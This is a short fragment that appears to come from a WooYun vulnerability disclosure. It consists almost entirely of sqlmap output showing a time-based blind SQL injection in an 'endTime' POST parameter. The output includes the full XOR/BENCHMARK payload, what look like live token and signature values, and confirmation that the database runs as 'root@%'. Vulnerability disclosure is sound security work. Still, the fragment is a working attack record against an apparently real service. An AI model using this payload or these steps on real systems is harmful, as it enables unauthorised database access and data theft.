 Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.11 AND time-based blind (heavy query)
Payload: auth=jjlwd&endTime=' XOR(IF((2913=2913),BENCHMARK(1000000,MD5(111))
,2913))AND'&functionType=41&info=2015&page_count=10000&page_index=0&sign=E2BFDCB
E3EC3B2E291576EF46BFD9D29&startTime=2015-12-01 00:00:00&token=D5C0B188F68A8751a3
547802&userID=41911
---
[16:18:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:18:08] [INFO] fetching current user
[16:18:08] [INFO] resumed: root@%
current user: 'root@%'
[16:18:08] [INFO] testing if current user is DBA
[16:18:08] [INFO] fetching current user
www.wooyun.org